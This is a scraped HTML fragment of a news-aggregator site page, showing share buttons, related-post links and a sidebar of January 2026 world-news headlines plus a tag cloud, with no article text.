				<span id="sharing-whatsapp-554190" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2024/07/hamas-chief-ismail-haniyeh-killed-in-iran-aj-shorts/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Hamas chief Ismail Haniyeh killed in Iran | AJ #shorts</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2024/07/haniyehs-assassination-heightens-regional-tensions-aje-correspondent/" rel="next">Haniyeh’s assassination heightens regional tensions: AJE Correspondent <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/05/two-student-groups-clash-at-bidar-college-over-playing-jai-shri-ram-song-shorts/" title="Two Student Groups Clash at Bidar College Over Playing &#8216;Jai Shri Ram&#8217; Song #shorts">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/05/two-student-groups-clash-at-bida-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/05/two-student-groups-clash-at-bidar-college-over-playing-jai-shri-ram-song-shorts/" rel="bookmark" title="Two Student Groups Clash at Bidar College Over Playing &#8216;Jai Shri Ram&#8217; Song #shorts">
								Two Student Groups Clash at Bidar College Over Playing &#8216;Jai Shri Ram&#8217; Song #shorts							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/05/two-student-groups-clash-at-bidar-college-over-playing-jai-shri-ram-song-shorts/" title="6:21 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-05-30T18:21:29+05:30">30 May 2024, 6:21 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/07/typhoon-wipha-rip-its-way-onto-mainland-china-dw-news/" title="Typhoon Wipha rip its way onto mainland China | DW News">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/07/typhoon-wipha-rip-its-way-onto-m-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/07/typhoon-wipha-rip-its-way-onto-mainland-china-dw-news/" rel="bookmark" title="Typhoon Wipha rip its way onto mainland China | DW News">
								Typhoon Wipha rip its way onto mainland China | DW News							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/07/typhoon-wipha-rip-its-way-onto-mainland-china-dw-news/" title="3:16 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-07-21T15:16:59+05:30">21 July 2025, 3:16 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/05/israeli-forces-push-farther-into-the-overcrowded-southern-city-of-rafah/" title="Israeli forces push farther into the overcrowded southern city of Rafah">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/05/israeli-forces-push-farther-into-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/05/israeli-forces-push-farther-into-the-overcrowded-southern-city-of-rafah/" rel="bookmark" title="Israeli forces push farther into the overcrowded southern city of Rafah">
								Israeli forces push farther into the overcrowded southern city of Rafah							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/05/israeli-forces-push-farther-into-the-overcrowded-southern-city-of-rafah/" title="5:19 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-05-24T05:19:32+05:30">24 May 2024, 5:19 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/russia-ukraine-us-negotiations-s-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue">
				Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="5:35 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T17:35:23+05:30">24 January 2026, 5:35 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-text="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-711104"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-711104"
				>
				<span id="sharing-reddit-711104" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-711104"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-711104"
				>
				<span id="sharing-telegram-711104" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-711104"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-711104"
				>
				<span id="sharing-whatsapp-711104" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="Why India is cozying up to the Taliban | Mapped Out"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why India is cozying up to the Taliban | Mapped Out" title="Why India is cozying up to the Taliban | Mapped Out" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="Why India is cozying up to the Taliban | Mapped Out">
				Why India is cozying up to the Taliban | Mapped Out			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="5:21 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T17:21:28+05:30">24 January 2026, 5:21 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why Pakistan is fighting the Taliban it once backed | Mapped Out" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out">
				Why Pakistan is fighting the Taliban it once backed | Mapped Out			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="4:46 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:46:27+05:30">24 January 2026, 4:46 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/" rel="category tag">Indian Youth News</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407">
				High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="4:43 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:43:24+05:30">24 January 2026, 4:43 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="Minnesota residents push back against ICE immigration raids | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Minnesota residents push back against ICE immigration raids | DW News" title="Minnesota residents push back against ICE immigration raids | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="Minnesota residents push back against ICE immigration raids | DW News">
				Minnesota residents push back against ICE immigration raids | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="4:41 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:41:16+05:30">24 January 2026, 4:41 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7073170731707pt;" aria-label="60 Minutes Australia (2,274 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (16,087 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.268292682927pt;" aria-label="Al Jazeera English (30,288 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.060975609756pt;" aria-label="Asianews (49,038 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.585365853659pt;" aria-label="Australianews (3,786 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.4268292682927pt;" aria-label="Business Insider (1,619 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.5975609756098pt;" aria-label="China in Focus - NTD (1,714 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,464 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.0243902439024pt;" aria-label="CNBCAfrica (1,900 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.6829268292683pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.524390243902pt;" aria-label="Curiosity (4,875 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,829 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.524390243902pt;" aria-label="documentary (4,890 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.365853658537pt;" aria-label="DW News (13,848 items)">DW News</a>
